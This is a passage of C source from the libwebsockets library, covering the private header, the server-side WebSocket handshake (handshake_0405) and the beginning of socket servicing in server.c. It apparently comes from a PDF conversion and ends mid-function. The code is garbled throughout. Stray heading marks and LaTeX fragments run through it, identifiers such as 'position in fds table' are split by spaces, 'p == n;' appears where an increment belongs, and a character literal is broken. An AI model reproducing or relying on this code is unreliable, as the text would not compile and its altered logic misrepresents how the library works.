# include <openssl/err.h>

# include <openssl/md5.h>

# include <openssl/sha.h>

# endif /\* not USE\_CYASSL \*/

#endif

#include "libwebsockets.h"

/\*

\* Mac OSX as well as iOS do not define the MSG\_NOSIGNAL flag,

\* but happily have something equivalent in the SO\_NOSIGPIPE flag.

\*/

#ifdef \_\_APPLE\_\_

# define MSG\_NOSIGNAL SO\_NOSIGPIPE

#endif

#ifndef LWS\_MAX\_HEADER\_NAME\_LENGTH

#define LWS\_MAX\_HEADER\_NAME\_LENGTH 64

#endif

#ifndef LWS\_MAX\_HEADER\_LEN

#define LWS\_MAX\_HEADER\_LEN 1024

#endif

#ifndef LWS\_MAX\_PROTOCOLS

#define LWS\_MAX\_PROTOCOLS 5

#endif

#ifndef LWS\_MAX\_EXTENSIONS\_ACTIVE

#define LWS\_MAX\_EXTENSIONS\_ACTIVE 3

#endif

#ifndef SPEC\_LATEST\_SUPPORTED

#define SPEC\_LATEST\_SUPPORTED 13

#endif

#ifndef AWAITING\_TIMEOUT

#define AWAITING\_TIMEOUT 5

#endif

#ifndef CIPHERS\_LIST\_STRING

#define CIPHERS\_LIST\_STRING "DEFAULT"

#endif

#ifndef LWS\_SOMAXCONN

#define LWS\_SOMAXCONN SOMAXCONN

#endif

#define MAX\_WEBSOCKET\_04\_KEY\_LEN 128 #define LWS\_MAX\_SOCKET\_IO\_BUF 4096

#ifndef SYSTEM\_RANDOM\_FILEPATH #define SYSTEM\_RANDOM\_FILEPATH "/dev/urandom" #endif #ifndef LWS\_MAX\_ZLIB\_CONN\_BUFFER #define LWS\_MAX\_ZLIB\_CONN\_BUFFER (64 \* 1024) #endif

/\*

\* if not in a connection storm, check for incoming

\* connections this many normal connection services

\*/

#define LWS\_LISTEN\_SERVICE\_MODULO 10

enum lws\_websocket\_opcodes\_07 {

LWS\_WS\_OPCODE\_07\_\_CONTINUATION = 0, LWS\_WS\_OPCODE\_07\_\_TEXT\_FRAME = 1,

LWS\_WS\_OPCODE\_07\_\_BINARY\_FRAME = 2,

LWS\_WS\_OPCODE\_07\_\_NOSPEC\_\_MUX = 7,

/\* control extensions 8+ \*/

LWS\_WS\_OPCODE\_07\_\_CLOSE = 8, LWS\_WS\_OPCODE\_07\_\_PING = 9, LWS\_WS\_OPCODE\_07\_\_PONG = 0xa,

};

enum lws\_connection\_states {

WSI\_STATE\_HTTP,

WSI\_STATE\_HTTP\_ISSUING\_FILE,

WSI\_STATE\_HTTP\_HEADERS, WSI\_STATE\_DEAD\_SOCKET, WSI\_STATE\_ESTABLISHED, WSI\_STATE\_CLIENT\_UNCONNECTED, WSI\_STATE\_RETURNED\_CLOSE\_ALREADY, WSI\_STATE\_AWAITING\_CLOSE\_ACK,

};

enum lws\_rx\_parse\_state {

LWS\_RXPS\_NEW,

LWS\_RXPS\_04\_MASK\_NONCE\_1,

LWS\_RXPS\_04\_MASK\_NONCE\_2,

LWS\_RXPS\_04\_MASK\_NONCE\_3,

LWS\_RXPS\_04\_FRAME\_HDR\_1,

LWS\_RXPS\_04\_FRAME\_HDR\_LEN,

LWS\_RXPS\_04\_FRAME\_HDR\_LEN16\_2,

LWS\_RXPS\_04\_FRAME\_HDR\_LEN16\_1,

LWS\_RXPS\_04\_FRAME\_HDR\_LEN64\_8,

LWS\_RXPS\_04\_FRAME\_HDR\_LEN64\_7,

LWS\_RXPS\_04\_FRAME\_HDR\_LEN64\_6,

LWS\_RXPS\_04\_FRAME\_HDR\_LEN64\_5,

LWS\_RXPS\_04\_FRAME\_HDR\_LEN64\_4,

LWS\_RXPS\_04\_FRAME\_HDR\_LEN64\_3,

LWS\_RXPS\_04\_FRAME\_HDR\_LEN64\_2,

LWS\_RXPS\_04\_FRAME\_HDR\_LEN64\_1,

LWS\_RXPS\_07\_COLLECT\_FRAME\_KEY\_1,

LWS\_RXPS\_07\_COLLECT\_FRAME\_KEY\_2,

LWS\_RXPS\_07\_COLLECT\_FRAME\_KEY\_3,

LWS\_RXPS\_07\_COLLECT\_FRAME\_KEY\_4,

## LWS\_RXPS\_PAYLOAD\_UNTIL\_LENGTH\_EXHAUSTED

};

enum connection\_mode {

LWS\_CONNMODE\_HTTP\_SERVING,

LWS\_CONNMODE\_WS\_SERVING,

### LWS\_CONNMODE\_WS\_CLIENT,

/\* transient, ssl delay hiding \*/

LWS\_CONNMODE\_SSL\_ACK\_PENDING,

/\* transient modes \*/

LWS\_CONNMODE\_WS\_CLIENT\_WAITING\_PROXY\_REPLY,

LWS\_CONNMODE\_WS\_CLIENT\_ISSUE\_HANDSHAKE,

LWS\_CONNMODE\_WS\_CLIENT\_WAITING\_SERVER\_REPLY,

LWS\_CONNMODE\_WS\_CLIENT\_WAITING\_EXTENSION\_CONNECT,

# LWS\_CONNMODE\_WS\_CLIENT\_PENDING\_CANDIDATE\_CHILD,

/\* special internal types \*/

## LWS\_CONNMODE\_SERVER\_LISTENER,

};

struct libwebsocket\_protocols;

struct libwebsocket;

struct libwebsocket\_context {

struct pollfd \*fds;

struct libwebsocket \*\*lws\_lookup; /\* fd to wsi \*/

int fds\_count;

int max\_fds;

int listen\_port;

char http\_proxy\_address[256];

char canonical\_hostname[1024];

unsigned int http\_proxy\_port;

unsigned int options;

unsigned long last\_timeout\_check\_s;

# /\*

\* usable by anything in the service code, but only if the scope

\* does not last longer than the service action (since next service

\* of any socket can likewise use it and overwrite)

\*/

unsigned char service\_buffer[LWS\_MAX\_SOCKET\_IO\_BUF];

int started\_with\_parent;

int fd\_random;

int listen\_service\_modulo;

int listen\_service\_count;

int listen\_service\_fd;

int listen\_service\_extraseen;

int ka\_time;

int ka\_probes;

int ka\_interval;

```
#ifdef LWS_LATENCY
```
unsigned long worst\_latency;

char worst\_latency\_info[256];

#endif

#### #ifdef LWS\_OPENSSL\_SUPPORT

int use\_ssl;

SSL\_CTX \*ssl\_ctx;

SSL\_CTX \*ssl\_client\_ctx;

## #endif

struct libwebsocket\_protocols \*protocols;

int count\_protocols;

### #ifndef LWS\_NO\_EXTENSIONS

struct libwebsocket\_extension \*extensions;

#### #endif

void \*user\_space;

};

enum pending\_timeout {

NO\_PENDING\_TIMEOUT = 0,

PENDING\_TIMEOUT\_AWAITING\_PROXY\_RESPONSE,

PENDING\_TIMEOUT\_ESTABLISH\_WITH\_SERVER,

PENDING\_TIMEOUT\_AWAITING\_SERVER\_RESPONSE,

PENDING\_TIMEOUT\_AWAITING\_PING,

PENDING\_TIMEOUT\_CLOSE\_ACK,

PENDING\_TIMEOUT\_AWAITING\_EXTENSION\_CONNECT\_RESPONSE,

PENDING\_TIMEOUT\_SENT\_CLIENT\_HANDSHAKE,

PENDING\_TIMEOUT\_SSL\_ACCEPT,

};

# /\*

\* This is totally opaque to code using the library. It's exported as a

\* forward-reference pointer-only declaration; the user can use the pointer with

\* other APIs to get information out of it.

\*/

```
struct _lws_http_mode_related {
```
int fd;

unsigned long filepos;

unsigned long filelen;

};

```
struct lws_fragments {
```
unsigned short offset;

unsigned short len;

unsigned char next\_frag\_index;

};

```
struct allocated_headers {
```
unsigned short next\_frag\_index;

unsigned short pos;

unsigned char frag\_index[WSI\_TOKEN\_COUNT];

struct lws\_fragments frags[WSI\_TOKEN\_COUNT \* 2];

char data[LWS\_MAX\_HEADER\_LEN];

};

struct \_lws\_header\_related {

char name\_buffer[LWS\_MAX\_HEADER\_NAME\_LENGTH];

unsigned char name\_buffer\_pos;

struct allocated\_headers \*ah;

int lextable\_pos;

unsigned char parser\_state; /\* enum lws\_token\_indexes \*/

int current\_alloc\_len;

## #ifndef LWS\_NO\_CLIENT

char initial\_handshake\_hash\_base64[30];

unsigned short c\_port;

#endif

};

struct \_lws\_websocket\_related {

char \*rx\_user\_buffer;

int rx\_user\_buffer\_head;

unsigned char frame\_masking\_nonce\_04[4];

unsigned char frame\_mask\_index;

size\_t rx\_packet\_length;

unsigned char opcode;

unsigned int final:1;

unsigned char rsv;

unsigned int frame\_is\_binary:1;

unsigned int all zero nonce:1;

enum lws\_close\_status close\_reason;

unsigned char \*rxflow\_buffer;

int rxflow\_len; int rxflow\_pos; int rxflow\_change\_to; unsigned int this\_frame\_masked:1;

};

struct libwebsocket {

/\* lifetime members \*/

const struct libwebsocket\_protocols \*protocol;

### #ifndef LWS\_NO\_EXTENSIONS

struct libwebsocket\_extension \*

active\_extensions[LWS\_MAX\_EXTENSIONS\_ACTIVE];

void \*active\_extensions\_user[LWS\_MAX\_EXTENSIONS\_ACTIVE];

unsigned char count\_active\_extensions;

unsigned int extension\_data\_pending:1;

#endif

unsigned char ietf\_spec\_revision;

char mode; /\* enum connection\_mode \*/

char state; /\* enum lws connection states  $*/$ 

char lws rx parse state; /\* enum lws rx parse state \*/

char rx\_frame\_type; /\* enum libwebsocket\_write\_protocol \*/

unsigned int hdr\_parsing\_completed:1;

char pending\_timeout; /\* enum pending\_timeout \*/ unsigned long pending\_timeout\_limit;

int sock;

int position in fds table;

### #ifdef LWS\_LATENCY

unsigned long action\_start;

unsigned long latency\_start;

## #endif

void \*user\_space;

/\* members with mutually exclusive lifetimes are unionized \*/

### union u {

struct \_lws\_http\_mode\_related http;

struct \_lws\_header\_related hdr;

struct \_lws\_websocket\_related ws;

# } u;

#ifdef LWS\_OPENSSL\_SUPPORT

SSL \*ssl;

BIO \*client\_bio;

unsigned int use\_ssl:2;

#endif

};

### LWS\_EXTERN void

libwebsocket\_close\_and\_free\_session(struct libwebsocket\_context \*context,

struct libwebsocket \*wsi, enum lws\_close\_status);

#ifndef LWS\_LATENCY

static inline void lws\_latency(struct libwebsocket\_context \*context,

struct libwebsocket \*wsi, const char \*action,

int ret, int completion) { while (0); }

static inline void lws\_latency\_pre(struct libwebsocket\_context \*context,

struct libwebsocket \*wsi) { while (0); }

#else

#define lws\_latency\_pre(\_context, \_wsi) lws\_latency(\_context, \_wsi, NULL, 0, 0)

extern void

lws\_latency(struct libwebsocket\_context \*context,

struct libwebsocket \*wsi, const char \*action,

int ret, int completion);

#endif

LWS\_EXTERN int

libwebsocket\_client\_rx\_sm(struct libwebsocket \*wsi, unsigned char c);
LWS\_EXTERN int

libwebsocket\_parse(struct libwebsocket \*wsi, unsigned char c);

LWS\_EXTERN int

libwebsocket\_interpret\_incoming\_packet(struct libwebsocket \*wsi,

unsigned char \*buf, size\_t len);

LWS\_EXTERN int

lws\_b64\_selftest(void);

LWS\_EXTERN struct libwebsocket \*

wsi\_from\_fd(struct libwebsocket\_context \*context, int fd);

LWS\_EXTERN int

insert\_wsi\_socket\_into\_fds(struct libwebsocket\_context \*context,

struct libwebsocket \*wsi);

LWS\_EXTERN void

libwebsocket\_set\_timeout(struct libwebsocket \*wsi,

enum pending timeout reason, int secs);

LWS\_EXTERN int

lws\_issue\_raw(struct libwebsocket \*wsi, unsigned char \*buf, size\_t len);

LWS\_EXTERN void

libwebsocket\_service\_timeout\_check(struct libwebsocket\_context \*context,

struct libwebsocket \*wsi, unsigned int sec);

LWS\_EXTERN struct libwebsocket \*

\_\_libwebsocket\_client\_connect\_2(struct libwebsocket\_context \*context,

struct libwebsocket \*wsi);

LWS\_EXTERN struct libwebsocket \*

libwebsocket\_create\_new\_server\_wsi(struct libwebsocket\_context \*context);

LWS\_EXTERN char \*

libwebsockets\_generate\_client\_handshake(struct libwebsocket\_context \*context,

struct libwebsocket \*wsi, char \*pkt);

LWS\_EXTERN int

lws\_handle\_POLLOUT\_event(struct libwebsocket\_context \*context,

struct libwebsocket \*wsi, struct pollfd \*pollfd);

#ifndef LWS\_NO\_EXTENSIONS

LWS\_EXTERN int

lws\_any\_extension\_handled(struct libwebsocket\_context \*context,

struct libwebsocket \*wsi,

enum libwebsocket extension callback reasons r,

void \*v, size\_t len);

LWS\_EXTERN void \*

lws\_get\_extension\_user\_matching\_ext(struct libwebsocket \*wsi,

struct libwebsocket\_extension \*ext);

#endif

LWS\_EXTERN int

lws client interpret server handshake(struct libwebsocket context \*context,

struct libwebsocket \*wsi);

LWS\_EXTERN int

libwebsocket\_rx\_sm(struct libwebsocket \*wsi, unsigned char c);

LWS\_EXTERN int

lws\_issue\_raw\_ext\_access(struct libwebsocket \*wsi,

unsigned char \*buf, size\_t len);

LWS\_EXTERN int

\_libwebsocket\_rx\_flow\_control(struct libwebsocket \*wsi);

LWS\_EXTERN int

user\_callback\_handle\_rxflow(callback\_function,

struct libwebsocket\_context \*context,

struct libwebsocket \*wsi,

enum libwebsocket\_callback\_reasons reason, void \*user,

void \*in, size\_t len);

LWS\_EXTERN int

lws\_set\_socket\_options(struct libwebsocket\_context \*context, int fd);

LWS\_EXTERN int

lws\_allocate\_header\_table(struct libwebsocket \*wsi);

LWS\_EXTERN char \*

lws\_hdr\_simple\_ptr(struct libwebsocket \*wsi, enum lws\_token\_indexes h);

LWS\_EXTERN int

lws\_hdr\_simple\_create(struct libwebsocket \*wsi,

enum lws\_token\_indexes h, const char \*s);

#ifndef LWS\_NO\_SERVER

LWS\_EXTERN int handshake\_0405(struct libwebsocket\_context \*context,

struct libwebsocket \*wsi);

#endif

#ifndef LWS\_NO\_DAEMONIZE

LWS\_EXTERN int get\_daemonize\_pid();

#endif

extern int interface\_to\_sa(const char \*ifname,

struct sockaddr\_in \*addr, size\_t addrlen);

#ifndef LWS\_OPENSSL\_SUPPORT

unsigned char \*

SHA1(const unsigned char \*d, size\_t n, unsigned char \*md);

#else

LWS\_EXTERN int openssl\_websocket\_private\_data\_index;

#endif

server-handshake.c

/\*

\* libwebsockets - small server side websockets and web server implementation

\*

\* Copyright (C) 2010-2013 Andy Green <andy@warmcat.com>

\*

- \* This library is free software; you can redistribute it and/or
- \* modify it under the terms of the GNU Lesser General Public
- \* License as published by the Free Software Foundation:
- \* version 2.1 of the License.

\*

- \* This library is distributed in the hope that it will be useful,
- \* but WITHOUT ANY WARRANTY; without even the implied warranty of
- \* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU
- \* Lesser General Public License for more details.
- \*
- \* You should have received a copy of the GNU Lesser General Public
- \* License along with this library; if not, write to the Free Software
- \* Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston,
- \* MA 02110-1301 USA

\*/

#include "private-libwebsockets.h"

```
#define LWS_CPYAPP(ptr, str) { strcpy(ptr, str); ptr += strlen(str); }
```
/\*

```
* Perform the newer BASE64-encoded handshake scheme
```
\*/

### int

handshake\_0405(struct libwebsocket\_context \*context, struct libwebsocket \*wsi)

{

```
unsigned char hash[20];
```
int n;

char \*response;

char \*p;

int accept\_len;

#ifndef LWS\_NO\_EXTENSIONS

```
char *c;
```
char ext\_name[128];

struct libwebsocket\_extension \*ext;

int ext\_count = 0;

int more = 1;

## #endif

if (!lws\_hdr\_total\_length(wsi, WSI\_TOKEN\_HOST) ||

!lws\_hdr\_total\_length(wsi, WSI\_TOKEN\_KEY)) {

lwsl\_parser("handshake\_04 missing pieces\n");

/\* completed header processing, but missing some bits \*/

goto bail;

}

if (lws\_hdr\_total\_length(wsi, WSI\_TOKEN\_KEY) >=

MAX\_WEBSOCKET\_04\_KEY\_LEN) {

lwsl\_warn("Client key too long %d\n", MAX\_WEBSOCKET\_04\_KEY\_LEN); goto bail;

}

# /\*

\* since key length is restricted above (currently 128), cannot

\* overflow

\*/

response = lws\_hdr\_simple\_ptr(wsi, WSI\_TOKEN\_KEY);

n = sprintf((char \*)context->service\_buffer,

"%s258EAFA5-E914-47DA-95CA-C5AB0DC85B11",

(response?response:"NULL"));

SHA1(context->service\_buffer, n, hash);

accept len = lws  $b64$  encode string((char \*)hash, 20,

(char \*)context->service\_buffer,

sizeof(context->service\_buffer));

if (accept\_len < 0) {

lwsl\_warn("Base64 encoded hash too long\n"); goto bail;

}

/\* allocate the per-connection user memory (if any) \*/

if (wsi->protocol->per\_session\_data\_size &&

!libwebsocket\_ensure\_user\_space(wsi))

goto bail;

/\* create the response packet \*/

/\* make a buffer big enough for everything \*/

response = (char \*)context->service\_buffer + MAX\_WEBSOCKET\_04\_KEY\_LEN;

p = response;

LWS\_CPYAPP(p, "HTTP/1.1 101 Switching Protocols\x0d\x0a"

"Upgrade: WebSocket\x0d\x0a"

"Connection: Upgrade\x0d\x0a"

"Sec-WebSocket-Accept: ");

strncpy(p, (char \*)context->service\_buffer, MAX\_WEBSOCKET\_04\_KEY\_LEN);

p += accept\_len;

if (lws\_hdr\_total\_length(wsi, WSI\_TOKEN\_PROTOCOL)) {

LWS\_CPYAPP(p, "\x0d\x0aSec-WebSocket-Protocol: ");

n = lws\_hdr\_copy(wsi, p, 128, WSI\_TOKEN\_PROTOCOL);

if  $(n < 0)$ 

goto bail;

 $p == n;$ 

}

#### #ifndef LWS\_NO\_EXTENSIONS

## /\*

\* Figure out which extensions the client has that we want to

\* enable on this connection, and give him back the list

\*/

if (lws\_hdr\_total\_length(wsi, WSI\_TOKEN\_EXTENSIONS)) {

/\*

\* break down the list of client extensions

\* and go through them

\*/

if (lws\_hdr\_copy(wsi, (char \*)context->service\_buffer,

```
sizeof(context->service_buffer),
```

```
 WSI_TOKEN_EXTENSIONS) < 0)
```
goto bail;

```
c = (char *)context->service_buffer;
```
lwsl\_parser("WSI\_TOKEN\_EXTENSIONS = '%s'\n", c);

wsi->count\_active\_extensions = 0;

 $n = 0$ ;

while (more) {

```
if (*c && (*c != ',' && *c != ' ' && *c != '\t')) {
        ext_name[n] = *c++;if (n < sizeof(ext_name) - 1)
                n++;
        continue;
}
ext_name[n] = '\\0';if (!*c)more = 0;
else {
```
 $c++;$ 

```
if (!n)
```
continue;

}

/\* check a client's extension against our support \*/

ext = wsi->protocol->owning\_server->extensions;

while (ext && ext->callback) {

if (strcmp(ext\_name, ext->name)) {

ext++;

continue;

}

# /\*

\* oh, we do support this one he

\* asked for... but let's ask user

\* code if it's OK to apply it on this

\* particular connection + protocol

\*/

n = wsi->protocol->owning\_server->

protocols[0].callback(

wsi->protocol->owning\_server,

```
wsi,
```
## LWS\_CALLBACK\_CONFIRM\_EXTENSION\_OKAY,

wsi->user\_space, ext\_name, 0);

### /\*

\* zero return from callback means

\* go ahead and allow the extension,

\* it's what we get if the callback is

\* unhandled

\*/

if (n) {

ext++;

continue;

```
}
```
/\* apply it \*/

if (ext\_count)

 $*p++ = ',$ ;

else

LWS\_CPYAPP(p,

"\x0d\x0aSec-WebSocket-Extensions: ");

p += sprintf(p, "%s", ext\_name);

ext\_count++;

/\* instantiate the extension on this conn  $*/$ 

wsi->active\_extensions\_user[

wsi->count\_active\_extensions] =

malloc(ext->per\_session\_data\_size);

if (wsi->active\_extensions\_user[

wsi->count\_active\_extensions] == NULL) {

lwsl\_err("Out of mem\n");

free(response);

goto bail;

}

memset(wsi->active\_extensions\_user[

wsi->count\_active\_extensions], 0,

ext->per\_session\_data\_size);

wsi->active\_extensions[

wsi->count\_active\_extensions] = ext;

/\* allow him to construct his context \*/

ext->callback(wsi->protocol->owning\_server,

ext, wsi,

LWS\_EXT\_CALLBACK\_CONSTRUCT,

wsi->active\_extensions\_user[

wsi->count\_active\_extensions], NULL, 0);

wsi->count\_active\_extensions++;

```
lwsl_parser("count_active_extensions <- %d\n",
```
wsi->count\_active\_extensions);

```
ext++;
                }
                n = 0;}
}
```

```
#endif
```
/\* end of response packet \*/

```
LWS_CPYAPP(p, "\x0d\x0a\x0d\x0a");
```
### #ifndef LWS\_NO\_EXTENSIONS

if (!lws\_any\_extension\_handled(context, wsi,

## LWS\_EXT\_CALLBACK\_HANDSHAKE\_REPLY\_TX,

```
 response, p - response)) {
```
#else

{

#endif

/\* okay send the handshake response accepting the connection \*/

lwsl\_parser("issuing resp pkt %d len\n", (int)(p - response));

#ifdef DEBUG

fwrite(response, 1, p - response, stderr);

#endif

}

```
n = libwebsocket_write(wsi, (unsigned char *)response,
                                 p - response, LWS_WRITE_HTTP);
if (n < 0) {
       lwsl_debug("handshake_0405: ERROR writing to socket\n");
        goto bail;
}
```
/\* alright clean up and set ourselves into established state \*/

```
wsi->state = WSI_STATE_ESTABLISHED;
```

```
wsi->lws_rx_parse_state = LWS_RXPS_NEW;
```
/\* notify user code that we're ready to roll \*/

```
if (wsi->protocol->callback)
```
wsi->protocol->callback(wsi->protocol->owning\_server,

wsi, LWS\_CALLBACK\_ESTABLISHED,

wsi->user\_space, NULL, 0);

return 0;

bail:

```
/* free up his parsing allocations */
```
if (wsi->u.hdr.ah)

free(wsi->u.hdr.ah);

return -1;

}

server.c

/\*

\* libwebsockets - small server side websockets and web server implementation

\*

\* Copyright (C) 2010-2013 Andy Green <andy@warmcat.com>

\*

- \* This library is free software; you can redistribute it and/or
- \* modify it under the terms of the GNU Lesser General Public
- \* License as published by the Free Software Foundation:
- \* version 2.1 of the License.

\*

\* This library is distributed in the hope that it will be useful,

- \* but WITHOUT ANY WARRANTY; without even the implied warranty of
- \* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU
- \* Lesser General Public License for more details.
- \*
- \* You should have received a copy of the GNU Lesser General Public
- \* License along with this library; if not, write to the Free Software
- \* Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston,
- \* MA 02110-1301 USA

\*/

#include "private-libwebsockets.h"

#if defined(WIN32) && !defined(USE\_CYGWIN)

# include <tchar.h>

# include <io.h>

#else

# ifdef LWS\_BUILTIN\_GETIFADDRS

# include <getifaddrs.h>

# else

# include <ifaddrs.h>

# endif

# include <sys/un.h>

# include <sys/socket.h>

# include <netdb.h>

#endif

```
#ifdef LWS_OPENSSL_SUPPORT
```
static void

```
libwebsockets_decode_ssl_error(void)
```
{

```
char buf[256];
```
u\_long err;

```
while ((err = ERR_get_error()) != 0) {
        ERR_error_string_n(err, buf, sizeof(buf));
        lwsl_err("*** %s\n", buf);
}
```

```
#endif
```
}

```
int
```
interface\_to\_sa(const char \*ifname, struct sockaddr\_in \*addr, size\_t addrlen)

{

int  $rc = -1$ ;

#if defined(WIN32) && !defined(USE\_CYGWIN)

/\* TODO \*/

#else

```
struct ifaddrs *ifr = NULL;
```
struct ifaddrs \*ifc;

struct sockaddr\_in \*sin;

getifaddrs(&ifr);

```
for (ifc = ifr; ifc != NULL; ifc = ifc->ifa_next) {
        if (strcmp(ifc->ifa_name, ifname))
                 continue;
        if (ifc->ifa_addr == NULL)
                 continue;
        sin = (struct sockaddr_in *)ifc->ifa_addr;
        if (sin->sin_family != AF_INET)
                 continue;
        memcpy(addr, sin, addrlen);
        rc = 0;}
```

```
freeifaddrs(ifr);
```
#endif

return rc;

}

```
struct libwebsocket *
```
libwebsocket\_create\_new\_server\_wsi(struct libwebsocket\_context \*context)

{

struct libwebsocket \*new\_wsi;

```
new_wsi = (struct libwebsocket *)malloc(sizeof(struct libwebsocket));
```

```
if (new_wsi == NULL) {
```
lwsl\_err("Out of memory for new connection\n");

return NULL;

}

memset(new\_wsi, 0, sizeof(struct libwebsocket));

# #ifndef LWS\_NO\_EXTENSIONS

new\_wsi->count\_active\_extensions = 0;

#### #endif

new\_wsi->pending\_timeout = NO\_PENDING\_TIMEOUT;

/\* intialize the instance struct \*/

new\_wsi->state = WSI\_STATE\_HTTP;

new\_wsi->u.hdr.name\_buffer\_pos = 0;

new\_wsi->mode = LWS\_CONNMODE\_HTTP\_SERVING;

new\_wsi->hdr\_parsing\_completed = 0;

if (lws\_allocate\_header\_table(new\_wsi)) {

free(new\_wsi);

return NULL;

}

```
/*
```
\* these can only be set once the protocol is known

\* we set an unestablished connection's protocol pointer

\* to the start of the supported list, so it can look

\* for matching ones during the handshake

\*/

new\_wsi->protocol = context->protocols;

new\_wsi->user\_space = NULL;

new wsi- $>i$ ietf spec revision = 0;

return new\_wsi;

## }

int lws\_server\_socket\_service(struct libwebsocket\_context \*context,

struct libwebsocket \*wsi, struct pollfd \*pollfd)

{

struct libwebsocket \*new\_wsi;

int accept\_fd;

socklen\_t clilen;

struct sockaddr\_in cli\_addr;

int n;

ssize\_t len;

## #ifdef LWS\_OPENSSL\_SUPPORT

int m;

#ifndef USE\_CYASSL

BIO \*bio;

#endif

#endif

switch (wsi->mode) {

case LWS\_CONNMODE\_HTTP\_SERVING:

/\* handle http headers coming in \*/

/\* any incoming data ready? \*/

if (pollfd->revents & POLLIN) {

#ifdef LWS\_OPENSSL\_SUPPORT

if (wsi->ssl)

len = SSL\_read(wsi->ssl,

context->service\_buffer,

sizeof(context->service\_buffer));

else

#endif

len = recv(pollfd->fd,

context->service\_buffer,

sizeof(context->service\_buffer), 0);

if (len < 0) {

lwsl\_debug("Socket read returned %d\n", len);

if (errno != EINTR && errno != EAGAIN)

libwebsocket\_close\_and\_free\_session(

context, wsi,

LWS\_CLOSE\_STATUS\_NOSTATUS);

return 0;

}

## if (!len) {

lwsl\_info("lws\_server\_skt\_srv: read 0 len\n");

/\* lwsl\_info(" state=%d\n", wsi->state); \*/

if (!wsi->hdr\_parsing\_completed)

free(wsi->u.hdr.ah);

libwebsocket\_close\_and\_free\_session(

context, wsi, LWS\_CLOSE\_STATUS\_NOSTATUS);

return 0;

}

n = libwebsocket\_read(context, wsi,

context->service\_buffer, len);

if  $(n < 0)$ 

/\* we closed wsi \*/

return 0;

}

/\* this handles POLLOUT for http serving fragments \*/

if (!(pollfd->revents & POLLOUT))

break;

/\* one shot \*/

pollfd->events &= ~POLLOUT;

if (wsi->state != WSI\_STATE\_HTTP\_ISSUING\_FILE)

break;

/\* nonzero for completion or error \*/

if (libwebsockets\_serve\_http\_file\_fragment(context, wsi))

libwebsocket\_close\_and\_free\_session(context, wsi,

LWS\_CLOSE\_STATUS\_NOSTATUS);

break;

case LWS\_CONNMODE\_SERVER\_LISTENER:

/\* pollin means a client has connected to us then  $*/$ 

if (!(pollfd->revents & POLLIN))

break;

/\* listen socket got an unencrypted connection... \*/

clilen = sizeof(cli\_addr);

lws\_latency\_pre(context, wsi);

accept\_fd = accept(pollfd->fd, (struct sockaddr \*)&cli\_addr,

&clilen);

lws\_latency(context, wsi,

"unencrypted accept LWS\_CONNMODE\_SERVER\_LISTENER",

accept  $fd$ , accept  $fd$  >= 0);

```
if (accept fd < 0) {
```
if (errno == EAGAIN || errno == EWOULDBLOCK) {

lwsl\_debug("accept asks to try again\n");

break;

}

lwsl\_warn("ERROR on accept: %s\n", strerror(errno)); break;

# }

lws\_set\_socket\_options(context, accept\_fd);

# /\*

\* look at who we connected to and give user code a chance

\* to reject based on client IP. There's no protocol selected

\* yet so we issue this to protocols[0]

\*/

if ((context->protocols[0].callback)(context, wsi,

```
LWS_CALLBACK_FILTER_NETWORK_CONNECTION,
```
(void \*)(long)accept\_fd, NULL, 0)) {

lwsl\_debug("Callback denied network connection\n");

compatible\_close(accept\_fd);

break;

}

new\_wsi = libwebsocket\_create\_new\_server\_wsi(context);

```
if (new_wsi == NULL) {
```
compatible\_close(accept\_fd);

break;

}

new\_wsi->sock = accept\_fd;

#ifdef LWS\_OPENSSL\_SUPPORT

new\_wsi->ssl = NULL;

if (!context->use\_ssl) {

#endif

lwsl\_debug("accepted new conn port %u on fd=%d\n",

ntohs(cli\_addr.sin\_port), accept\_fd);

insert\_wsi\_socket\_into\_fds(context, new\_wsi);

break;

#### #ifdef LWS\_OPENSSL\_SUPPORT

}

new\_wsi->ssl = SSL\_new(context->ssl\_ctx);

if (new\_wsi->ssl == NULL) {

lwsl\_err("SSL\_new failed: %s\n",

ERR\_error\_string(SSL\_get\_error(

new\_wsi->ssl, 0), NULL));

libwebsockets\_decode\_ssl\_error();

free(new\_wsi->u.hdr.ah);

free(new\_wsi);

compatible\_close(accept\_fd);

break;

}

SSL\_set\_ex\_data(new\_wsi->ssl,

openssl\_websocket\_private\_data\_index, context);

SSL\_set\_fd(new\_wsi->ssl, accept\_fd);

#ifdef USE\_CYASSL

CyaSSL\_set\_using\_nonblock(new\_wsi->ssl, 1);

#else

```
bio = SSL_get_rbio(new_wsi->ssl);
```
if (bio)

```
BIO_set_nbio(bio, 1); /* nonblocking */
```
else

```
lwsl_notice("NULL rbio\n");
```

```
bio = SSL_get_wbio(new_wsi->ssl);
```
if (bio)

```
BIO_set_nbio(bio, 1); /* nonblocking */
```
else

```
lwsl_notice("NULL rbio\n");
```
#endif

### /\*

\* we are not accepted yet, but we need to enter ourselves

\* as a live connection. That way we can retry when more

- \* pieces come if we're not sorted yet
- \*/

wsi = new\_wsi;

wsi->mode = LWS\_CONNMODE\_SSL\_ACK\_PENDING;

insert\_wsi\_socket\_into\_fds(context, wsi);

libwebsocket\_set\_timeout(wsi, PENDING\_TIMEOUT\_SSL\_ACCEPT,

AWAITING\_TIMEOUT);

lwsl\_info("inserted SSL accept into fds, trying SSL\_accept\n");

/\* fallthru \*/

case LWS\_CONNMODE\_SSL\_ACK\_PENDING:

pollfd->events &= ~POLLOUT;

/\* external POLL support via protocol 0 \*/

context->protocols[0].callback(context, wsi,

LWS\_CALLBACK\_CLEAR\_MODE\_POLL\_FD,

(void \*)(long)wsi->sock, NULL, POLLOUT);

lws\_latency\_pre(context, wsi);

n = SSL\_accept(wsi->ssl);

lws\_latency(context, wsi,

"SSL\_accept LWS\_CONNMODE\_SSL\_ACK\_PENDING\n", n, n == 1);

if (n !=  $1$ ) {

 $m = SSL$  get error(wsi->ssl, n);

lwsl\_debug("SSL\_accept failed %d / %s\n",

m, ERR\_error\_string(m, NULL));

if (m == SSL\_ERROR\_WANT\_READ) {

context->fds[

wsi->position\_in\_fds\_table].events |= POLLIN;

```
/* external POLL support via protocol 0 */
       context->protocols[0].callback(context, wsi,
               LWS_CALLBACK_SET_MODE_POLL_FD,
               (void *)(long)wsi->sock, NULL, POLLIN);
       lwsl_info("SSL_ERROR_WANT_READ\n");
       break;
if (m == SSL_ERROR_WANT_WRITE) {
       context->fds[
         wsi->position_in_fds_table].events |= POLLOUT;
       /* external POLL support via protocol 0 */
